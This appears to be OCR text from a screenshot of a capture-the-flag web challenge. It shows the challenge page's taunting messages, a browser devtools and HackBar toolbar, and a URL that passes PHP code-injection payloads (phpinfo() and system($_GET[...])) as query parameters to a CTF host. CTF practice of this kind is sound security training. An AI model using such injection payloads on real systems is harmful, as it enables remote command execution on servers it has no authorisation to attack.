 [-] Sorry, I lie to you, please look it at
/index.php?nepnep=phpinfo();
[-] Sorry, I lied again. Please post
HuaiNvRenPaPaPa
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditTh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.hackingfor.fun:39519/index.php?nepnep=phpinfo();&imagin=system($_GET['nepnep']);